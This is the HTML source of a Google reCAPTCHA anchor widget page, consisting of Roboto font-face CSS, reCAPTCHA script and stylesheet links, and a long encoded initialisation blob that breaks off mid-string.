  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vjCKFrsR4Tp-XYNedL4bow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vjCKFrsR4Tp-XYNedL4bow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vjCKFrsR4Tp-XYNedL4bow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22cijCpMKtEgE/w7HCkcKywqFvU8Kiw4clw6ESwr04MCZyY8KmwrZJwozCiGfDu8KaPR7Cuj3DrMK3woBFWWJ0PzvCl8OtC8KDWcKuW8Oxw4oDwrXDj8OUMsOewpZGDMOZIUrDljd5wpjCrcORw7sNw4bCr8KdwqkfdcKPTcKOHcKwX8OwCR3DtBxJw7RGwrrDhAR/wqnCvcKewrDDqBsCaMOmw5cXTFknw6R1w71YAsKtd8KGw5zDsBk5e8KeFW7ChDALw6NWa2nCtcKLw7c3wqfCh8KHG1cCwrhCeT5fwq9SD8OqwodnRMOUwpXCpWdowoXDoMOew50hdzpjJ8OJdDV7wpFJDsKUw5nCgsKyw5AawqHDh3Ngwp56woVZShQYMMORGF/DrQ/[base64]/Ch8Orw7E6b2NoLcKeHj3CjBHComEBwp3Dh8O5w4jDszXDgzBRBQtXSMKowqU9EMOnw4lBwpJsN8Kfwp/Du8Obw4o7w4PCtRpBOAXCtcOow79lTcKvw5/DoMKTw7zCuC4vwoJEbjUreV4Sw45+wq13w5prAsK1H8OAw4jDvUh+HcOXw4vDssO5JlFbw7nCp17Di3HDrRHCn8KrZQZhAcOORMOTw5Zfw7LCp2bClMOow5bCuMOPw500V3RKVcOJRi3Cn8OfMSgew7sFwqHDkcOJw6HCt8O/wp/CpzlKw4XCosKzwrF2wqHDjDpcwqPDqMKPw55MwpsuD8KJE8Oww5XDlk5CQzB3wqnDpsKlwpfCvWnDpFnDtADCqHXCowbDn1k/wpITVgTCu8KYw4zChsKwwoVsOBnCjcKUw7TDu1lfAsKcw53CsTNOwqN4DHgywo4GJnbDikIjw6oCDkJjwo3Ck1otwrhNA8KveyTDiWPCkcO0w6/DiMKPRMKJwoswwp3CvcKLwrlwEcOswrDCjMKHBcK+RB3DjsOGMTvDh0ZeIcKTwpfCpcOSV8KBYMK2wo7CjXLDoQrDpjrCtx7Ck8ORGCoAw7Fsw7HDrMKzD2/DqkLCkzsgw4fCnsKOPMKkwp0Ew7NBwqbChcOcXMOUFkzCo8KKw47DlyTCnXLDucKWw7lwDsOmYU0RasKeK8KONsKfLUYDNsKowpAVOGbChMK+acO6w58jwpsMZ0x9w59Lwp/DlcKgf8K6wp4Iw7/DgMKdwpHDnWM0RsKgwo3DhU/DicO/w7ZIwq5bwq/CvsOqw5rCkjBJw4BCwp14w6zCmjDDp2FKYnNzBsKJwo8iacOMw7TDvkfDqcOow5xHeMOWSFPCscKAUDMheDcawpNMwrN7QWnDj8OKJ2jDmsKOEmgQwokyBcOrw5zCpA3Cq3DCpw3Dg8KWwrvCk8OnH8K8EEjDv1pnw6loM8Oew40/w4g9VsO8OzfDm8KqSMK7w5DDn8KmeG86V8K4wrbDs34jwr/Cv3fCscOEIsOwPyXDvzHDpQnCv8OkB1LDjAYdwpUnJW98HsO3w6ZJKMKiw5HCkE3CgCLDrsKhw6TDkx1Lw7nDmVNnPcOXwpnDqTPCmz17w6DCjnQFwo3CtMKuRsOKSsKFw4/Cl25mVW7DvnpQwqFfSTXCqSY4wpXCpMKJTktqwohuwrV4w70QwqUNJMO7YsOnwoZWwocoYkbDkE0QMMO5wqLCqCNMwqAZwonDqcOUG8KNKsOyKmwtwoVkw5DCn8O2UsKxHEdNfcO2EjPDikzDtG/[base64]/wo1mSFrCr8KFMMOAEMO4WcKfQMK8w6MRw4JEUxA7VVAUw6vDkV3DonpCw6PCj8OQbi8lEw3DocK7HwhmG8K5NDfCi8KSGw4zw6I0wqjCscO/ERbCnTPDnsKFwq3CjMK4IBTCgU7CsDDCs8ORIXHDmjMGJjvCljw+w5jDjsOTcSvDowQCw5XCp8KWw43CpsKfXlBlVCs6K8KvwrNZOcOcIkhUw5Qew67CihjDn8OSw5okS05WwqhFw6Z9w77DoRjCucOSw7YewpwLw4bDu0dyGFbDtwjCt057ETYyesKAwptESsO/[base64]/CkXLDolzDvxUBwpUqw6BZVMKCNngLHMKvw4bCg8O7w4HCk1FSw4w3acKdWcOuYn3ChUxfw5xcD0LDrBrCs8O/w6PCoXZIEjTDnQ8ZXcO+wrBeKSZmTntzSWB5FXbCulfCsMKHIAjDpCPDqjHCqwLDmBHDpjTCuhbDlsOvEcKDQ0jDscOdcm0MAjh/fRvCsX81byN/[base64]/CkSs+wpXDpwPCixNzMsK6wojCrnTChsOeesKfbHpFRMOow4J0HCDCl3nCpFp1Z8OzE8OVw4rCvQTDiMKcSjXDsjjDnhk5Y8OewofCkB7CgTfCiknCjlTDr2PCuB5PXD3DhcK3K8OPwq/CoMOPSCYRwojDlcObwqpsXx5Cb8KRwo1idMOmw71mwq3Ct8KnGCUNwrvCi3oIw5zDvQJWw4lNw4ZtZSzDtsOHw4LCj8KjawPCnHrClMKVAMOSwo5TW27DhFLDokkkLsO7w7B/[base64]/DsTLDmyHCv8KwKSQcw6XDocKSwrXDpMOIwoo8wq4Xwpgew7ZNwq8HwpvDucKIw65owrJmdkPCucKDwpM7w7Bnw5VEB8OuLcKjw4jClcOMw4sSL0/CqMOSw5/CqXXDu8K8w7/CrMOjwpo6F8OkVcKpYcObVsK1wos3YMOCVgJfw5/DpywFwppPw5fDuA3DqcOuXcOVADbDqsKGw4LDpghfwq0ANRB5w7oZXsK1O8OAw5twDC17wo9oMwDChW9+aMO/[base64]/CnjjCqMKmYcKxGcKpYxEhUsO6w47Du8KPwr9tAcKww7hIEBE1YSnDt8Kywqx7woMeHsKSw5I3J0YLJCbDqgt5w5PCh8Kbw6HDmFRhw5xjXTjDj8OcFVF0w6jCicObc3ttLH3CqMOOw443wrDCqMK+MWA/wpwbesOVesKCYz/DrzYxw7ZPw7XDpsK4HMOBTh8vw7bCsUJtw7/DpsOKwrfCoWEtUg3CjcKLw6VhCihbE8KOGCtxw4JcwrskXHHDq8O8BMKnwodyw6tDw6M6w49Swq8Dw7LCoXXCrH4IMsOlKTM4b8OgEcOANlLClw4qc3RlI1ksAcKuw45iw50+w4LDlMO/[base64]/CskTDpsK/w7coZ8KMAsKwY8Oyw5bCg8OXG8OOYQ/DrQA6wqNEw5LDjsKmCMOYE8K+C8OITSwAfRbDqhDCo8OLWjhMw5Nyw4HDh24gPibCvkZ9RsOicsOIw4vDpcKSwrHDtTrDkn/DiEhYw7/ChBHCtcOKwrvDlCjDtcKbwr0Fw6J9w5pdw5oePHjCqR3DkCQmwpvCvQhkKcO6wqEGwo5vJcKFw4LCtsKVKMKNw6zCpSPCkDTDgSPDmMKVdmYCwpFZf1A4wprDrXIdOAXCuMKFFsKBZU/DvMO5E8OzVcKaTlDDoX/CjMO5f1kGbsOQPMKhwojCrHnDl2dAwrLDtMOSIMKiw5/[base64]/Dn8OXwq1+aSrCocKVwrQcwotvwqHCk8KYw73Dh25SLz9zw4JmFXU3QS7Dq8KQwph4TVptfFQRw7nCmUDDpUDDpjTCug/DrsKwZhYsw5fDqC1lw6TCmcOkEyjDi8OlXcKdwqhJaMKcw6QSNjTCqlLDq2TDrGJ2wqp1w4c8AsKpw4lAwrhnACNJw7XCkD/DqEsRw4E6WB3Cu8OMZCw+w64JUcOyZMOYwq/Dj8KpQkVmwrsfwp4mC8OPw5MzPMKmw7hRccKHwpRGe8KXwpklH8KPMMOZHMKENMOSbsOqAi7CusKXw7JKwr7DmAzCinjCgcKTwo8MJ1QvLQXCscOhwqjDrSnCqsKXY8K6HwcObsKFwoJ4NMOnwo4abMOpwpUFd8OiKcKlw4w7fsKcIcOQwpXCv1xKw4U+T2/Dk03CtcKjw6zDqTMJXy/Dv8O6wpMGw5XCv8O/w43Djl/[base64]/DhcO6fy/DnyTDsRbCvMKjExTCnsOWw4/Dr3zCp8O1wrDCrA5aw4zDm8O+J0k/wrocw4NZIzDDskROYcOVwqc9woLDvQlIw5daZcO/VcKqwr/CicOBwo7CuFMMwolKwoPCrMOcwp3DlU7DoMOmGsKBw6bCvQpuDkMwOhbClMKNwqVmw51WwoEhN8KlCMO2wo/[base64]/w6fCu8Ktw6nDisO+wqfDlMOzw5zCq3BDYcKtwpcfdwhbw7jDgiLDnMOGw5vDnsOHUMOywo7CmcKRwqbCmSBKwoIjccO+wqVSw6hEw5TDkMKkFUfCpU/CmAx4wroOVcOhw4zDpMO6U8OJw4/DlMKwwq5QHgfDpcKQwrrCsMObP0XDil0twqDDgS0+w6bCj3/CoAZkfVtlVcOQOwd/fUzDr0LDrMOhw6rCqcOUDELCnRDDoxUGanfCisOawqoGw4pfwoEqwp4wNkXCjFLDjsKDUsObdsOuc3oCw4TCuElRwp7CmU7CnMKeRMOuWF7DkcOcwrHDjMOSw5s+w4/CgMOuwp/Cq1RPwrJuO1rDi8KUwo7Ck8KxcVgaDz9AwrApesOQwqhDOcOLwpXDrsOmwpzDt8Kjw51Bw7PDucO4wrpwwrtCwq3CijUWccKPbkpMwoTDn8OXwrpZwpQGw4rCvDpTcMKvD8KBKEYqUHdSPy5iVRLDsgDDvRDDvMKRwrV1w4LDkMO/UzEEKDkAwpxZL8K+wrTDkMKjw6VuQ8OawqtzRsOAwpcbKsOzJjXCtcKofQ3CmcO1Nh4dFsOaw5kwdBtaPHzClsK0X3cQChrCs0gqw7PCrQVZwoPCtR/DpwRQw4HDncK/R0bCgcOqasOZw4x2WcK9wrEjw6sZwr/CjcOXwpULZQrDgcObK1gBwq/Cnhpwf8OvSx/DjW04f0DDmMKgcXzCi8Kdw4RgwqzCocKbIsO4WyDDksOsEmlVFnMdU8OkFGRNw7BgC8Oaw5TDk0puBX3CtS/CjD8kcsKswoN8enIXQwPCqcKaw7xUBMKRf8OcSz9Pw4R4w7fChizCjsKgw5zCncK3w4LDmh4zwp/[base64]/RcKGw7nCssORw6xXHsOUY8OqMSnDgsK4wovDrcKbwqTCuXFDBMKdwpHCt3ISw5PDoMOBLsO/w6fCg8O/bXFOw7bCgRYnwp3Co8KyV1wQXMOdSSHDucOHwo/DtwJUbMOODnbDosOnfR15ecO4ZFpOw63CoH0yw5l3CkrDm8KvwojDvsODw7rDnMOPWcO/w7TCm8KXZ8O6w7nDlcKgwrXCsVkTIMKYwo7DucOpw5gfEzYlRMOMw4/[base64]/Cnidvw4XDjWlCR1FyIyTClcKZw4VzwrnDqMO5w6BRw7/DtmwPw6cVa8KFYMKoNcK6wrvCusK9IQTCpUYJwpwfwr4swrdDw49dLMKcw47CpjdxGMOhPT/DqsKSCSDDvGNcJGvDuDXChhvDmsKBw59Aw65YGDHDmAMbwqXChsOJw4FofcK6fxjDuwfDmMOjw68occOTw4AqQMOyworDp8Kvw6/DlMOrwoN0w6AxQ8O3wr02wqHCghZOEcObw4DCuSdewpXCl8OePit6w7tcwpTCpsK1wpk/[base64]/Dg2TDmsODwpESwpXCpHvDhsKTw5MBJlo6w4Yiw47CvcKbZMKqwovDrMK3w5E7w5/[base64]/CpcKhDQDDgi7DtcKDbMO+D38xEkQSw7DDhsOuw4QFw4tGw7JTw7ZCA19TNGcPwpXCi1tHYsOJwp/CvsKlZy/CtMKcS2NzwoJMF8OTwpLDrcKkw6VxK3sVwoJZIcKuJRnDqcKzwq0bw7vDvMOuG8K6PMO9Q8KDGcKTw57DosO/wofChivDvcOSV8OMwqkAMXzDswzCocO4w6vChcKhw7fCjyLCt8ONwrsjCMKjScKtf0ASw4tww5I4YlgxVcOleR/CpBHCvMOzE1DCnD/DjH8hGMO+wqPCq8Olw4trw4Ayw49WfcORVsOIQcO/w5IhWMKuw4UXPS3DhsKkRMKYw7bCuMOSAsKkGg/ClFtiw7hmey/CpBdnF8KzwqDDpzzDlTF4KcKtWXvClAfCmcO3cMOtwqjDhA0pNcOBA8KNwp0mwqLDozLDhxwqw4zDpMKicsOVAcKrw7RYw51sVsOFADQOwog/SjDDlcKuwrt8TsO3wrbDv29YMMOFwq/DpcOfw5jDnw8abMKqVMK2wqMMYkgVw4BAw6fDhsKow68rES/[base64]/DuUgrw4Q1wozDpnxnUMKASCphw7XCtSjClMKTe8OVSMOuw5HCnMOle8KqwqvDscOEwo5MWnwLwpnCjcKDw6tTU8OpeMKhwrF3TMKpwqN6w5/CoMOIU8OJw7rDiMKbJnnDmCvCqsKKw4LCu8KBQ21SDMOSVsOJwqAJwooeLx4JFggvwqrCiUrDpsK/JBbClHDCmmYaclfDgioFKcKUTMObPlPDqk3DssK2w7hzwrUmWT/CtMKxwpcEWWvDuwTDiHEkH8OPw5PChiRRw4HDmsOXNgEfw73CnsODTGvCjmQgw5F+WsORV8OZw5LCg23Dr8KHwozCnsKVwr1aS8OIwqPClhY5w4bDiMOCSinCgEkuHyLCom/Dk8Oew7lEHCDDhEzDssOawrw1woPDkDjDr3gAwovCiAvCt8OuI3sIGVPCnRXDhcOawp/CsMK/T3rCq3vDqsK4UMOHw6nChkNuw6ERKMOVaANzScOMw70Mwo3DgUZydcKjKjRMwpzDmsO/w5jDk8KJworDvcKDw7IvFMKRwoxpwp/Cp8KoB2ZUw5nCmcK/wovCo8OhXMKjw5BPIEBOwpsmwp5sfUlYw6F5XMKjwopVLwbDqxxlTHnCncOYw7nDgMOuw6BCP1zCt1HCvCfDlsO/[base64]/Cu8OGw5TClyfDhcKPw45fwr/[base64]/[base64]/CicO7MnJjMEfCtsO1wqvCjFcme8OMw4HCg2V9MFHDlCjDikAkwpVZL8Kfw4jCjcK0By8Dw7XCrSjDkUN7wpQRw6XCtGMYexgcwqfCpsKdAsK5JmTCpm/DlsKnwrzDt1ZJTMKyRU3DgkDClcOFwqRGaDTCvcKEcRBbGCzDs8KYwqczw4zDlMO4wrLDqsKswrrCjj7Dhk8vHCR4w4rCmcOXMx/DucO2wrNfwpHDq8Ovwq7CtsKxw4XDpsOPw7bCvMKhLsKPXcKPwpjDnHF2w6/[base64]/ehPCn17DsQw0w4x/wpTDpcKOw6LCg8Kww7rDuiRbWMOwV1EwcmbDt31iwrXDplXComLDgcOnwqZCwpwZGsK0UcOoZsKgw5xJTEnDkMKAwo93H8OnfiDChMOrwqzCusOWCgvCpAEoVsKJw5/CiUPCjXrCvxHCj8KpaMOFw7she8OWUEpHA8KWw53CrsKOwotoVCPDncOAw7XCm0LDgwHDqHtjOsOyacO7worCtMOqwoTDsAvDmMKYX8KCJAHDucK+wosNUELDryXDsMKfTitqw5xxw5tKw6tsw6zCoMOSUMO2w6jDoMOdfw07wot8w7sGccO/Wnchwp0LwrvDv8OgVj50F8Oewr3ChcOPwoHCkDAYW8OfVMOdAhgVRTjCgFYVwq7DsMObw6nDn8KUw5zDs8OpwqApw4zCsTE0w7IKLzRxVMK/w4nDkgDCvCbCqHJDw4DCq8KMBB3DunlueXXDq3/DonBdwpxuw6TCnsK7w6HDsA7DnMKqw43DqcOAw6NGasOlR8K8TSRwPCEmQ8KEwpZOwqBGw5kUw5wUw4dfw54TwqvDnsOwCQBiwr9WPjbDvMKhRMKuw7/CocOhJ8OfD3rDsQHCrsOndDrCk8OnwrHCp8OyScOnWMOPZMKGYxLDkcKMahBowp1nA8KXw4hdwrTCrMKSJBAGwqkeZcO4f8KhKmXDh1TDhsOyI8KcfsKsT8KIUCJKw4Qpw5gpwrl1IcOHwqzCgWvDoMO/[base64]/Ch8OVw5HDosOmw4TCty/ChEnCr1laYw/DvS7Dhz3CjMOecsKMcVZ8GE/CuMKLO0nDjMK9w4/DmsOHKwQZwoHCkRDDgcKqw5xdw7oNVcKJYcKaM8Kse3LCgUjCtMOcZ0hHw6oqwq1kwoTDjG0VWBQ/[base64]/Dg8OFw6MWw4UzbkkeDcOYw4XClCYSwoLDvx5Aw6jDoH4pw6dVw4Q1w49Zwp7CrsOqCMOfwr4AT0tnw7PDon3CnMK/U38bwojCu0gEHMKGBCQ/GydiMMOOwpzDlMKGZsKfwpjDvQLDiy7CiwQUw4vClgzDjUjDp8O9c0Qtw7bDhwrDk3/Cr8KwX2s/a8K0w6tkLz7DusKVw7vDlMK5SsOtwroUbhgZViHDuWbDgcOGN8KnLFHCokx/SsKrwqpfw5AkwqzChsOTwrfCtsOBGMO8fErDicOMwpfDuGl3wo1rFcKDw7oMRcOFFQrDvGXCnShDL8OmdFrDisK+wrTDpRvDpD7CucKNSWlhwrrCgiLCn1LDu2NvIMORG8O8Y0rCpMKjwqTDvMK3Wh/CnnAsX8OLFsOQwpFQw7PCkcO2bMK9w7DDlzPCrF/DhEEnaMKMbRsmw6nCkyNib8Oww6XCg0LDjH8Zw7Ikw74fEQvDtVfDp0XDvlXDkl3DjwzCpcOwwpExw5Vfw4fCl05Kwrxfwp/Cn1fCnsKwwpTDtcOUZsOPwoNiKR5+wpTClsOYw5g8w7PCjsKXWwjCuRfDi2bCgcO5dcOtw4txw552wpVfw7pUw647w7nCqMKsUsO2wr3DpcK/U8KWVcO4OsK+UMO0w6jCo2wXw6wWwrUjwozDonDCvFrCgzrCm1rDpg3DmTxdSx8JwpLCpDnDpsKBNwYCEgvDlsK2YnPCthnDvD3DpsKlwpXDlMOMKF/CmywCwo8cw79DwoJrwr5UX8KHUUFcXkLCr8K/w6hiw7gBCMOMwqxUw7nDqEXCmsKuecKJwrnCnsKoM8K7wprCp8KNc8OXc8KTw5XDnsOPwoYNw5gawrbDgXIlwqLCogvDtsKPwop7w4rCisOiD27CvMODPCHDp03Ch8KmGDPCjsOHw4/DikZrwq8qw64FK8KVM0Z3MQAyw4xXwpPDnQQnccOvE8Kue8Ozw5XDoMOWHSTCmcO1d8KZL8KLwqU3w4t/wrzCkMOdw59Tw4TDpsK0wr8FwrTDhmXCmAEiwrU1w5JZw4vDqggDXcKzw5nDpMOxSHQAHcK+w7VIwoPCt0EWw6fDkMOywpfDh8Kuw5vCpMOoHcKLwrpUwroOwqNFw5HCiB08w7fCiSTDmE/[base64]/CvsKpXmFWw6JOw4ZKUybDuHXDksOSwrN4w4PCoirDtCJRwrzDmw1jFX0GwoMzwr7Ct8Oww6UGw4lda8OeJSIDPwMDWyjCk8Oyw7ENwpYlw63CgsOFLMKcX8OOB03CiUTDhMOFMCkRElJQw5VyNWvDl8KAf8K2wrfDu3rClcKawpXDocKDworDkX/CqcO3Y1bDnsOewobCqsKww5zDn8OZAAzCni3DgsOSw6PCtcOXWMKqw6fDtF0NOR0DUMOjf1EhIsO2GMOSGUR7wr/CssORdMKDcRQwwpbDjkJTwqE2JMKiwp3CvnMzw6grDsKuwqfCnsODw4vCqcKsDcKfVSVLCjDDlcO1w6MkwppjVX8qw6rDsyHDj8K+w47CpsO1wqbCnsOAwrIPW8OfeQHCtm/[base64]/wr0/dcKuRsKBw7dqXcKsO8Ogw7zCnXrCnsKtw7kqeMK0SDksecOaw6fCvMO5w4fCk0RPw7tlwpLCsV8ANW1Cw4rCnSrDqVART2AEOkgjw7nDk0YnDxd2W8Kmw6cpw5/CisOSc8Ozwr5ZMcOtEcKXUkpww6rDqRbDtcKgwpDCtHbDu0nDtT4IVSQefgIYSsK1wp5Kwr5caRYww7rCvxlpw67Ci0h1woonDBfCjgwpw77CjsKow5NyDD3CtmPDqMKlO8KUwrLDpEIgI8Kkwp/CqMK3J2Z0w47CpcKPU8KWwojDsXTCk2NhVcO/[base64]/w5LDnMK1SQtVw5HCmMOXw4ETcMOEwr/CkBzCncOHw6QSw4rDpcKRwqvCi8Kxw43Dn8Oow6xWw5DDkcOib3pjfsK4wrnDqcOjw5YTITgzwqElRX3CozLDisKLw5DCocKDDsK+CCPDq3ExwrYIw6x4wqvDliXDjsORYSvDq2jDvcKhwpfDhj/DkEnCisONwqZIFFLCsWEQw6tdw69Ww7BuCMO/KS1aw6XCgsKkw6/[base64]/[base64]/Z1/DtcKKOsO5RmTChcO6RMKGw7RRXMKPw5fCpHIxwpk/ZTkywrDDsm/[base64]/w43DqMKzdnjDgl3DksOhwp/Cu8KJd8KJw4jChBvDocKHwrx1w4IxEyHCnQETwoEmwrBcBB17w77DjsKWMcOqD0vDvXUuw5jDtsKFw4DCv1oCw5bDhsOdT8KRaDRkahfCvlQMfsKMwqDDvkkCOUdlUFLCvmLDjTMnwoEdN2fCnDnDgG1EIsOTw7/CnmfDt8OBWSp9w6ZpTn5Fw6XDncOnw6E4w4E3w5ZpwpvDnj87d1bCrmsvbMKTA8Kfwo7DnjrDmR7CpyoJfMKDwo9TLBPCusOawpbChwvCm8O6w43DlGFdLiPDvjbDgsKwwptew5XCt31Bwp3DplcJw6jDmmweAsKeWcKHBMKCwrRzw5XDvMONEF3DjxvDsQ/CiV/DvxvCgkTCvSLCmsKQM8KgE8KbGMKKelnCjk5awpbCsmcqNGkaLw7DrznCrznCgcKyTGZGwqV0wpJ7w7vDoMOHVFESw77Ci8KVwr/DhMK5wpjDv8OdQ3jCsz4wCMK7wrPDjmMRwpZ1aW3CtQVUwqXCs8KURErCo8O8YcOPwoTDqTw+CMOrwpDCjDtCK8O0w4oXw4pXw4zDpAvDqyQIG8ObwqECw7I+wqwQOsOsdRjCg8Kqw7QeQMK0bMKtKELDhcOELxEsw6M/w4/CiMK9WSnDj8OSQsOobsKgY8OwCsOhPcOPwp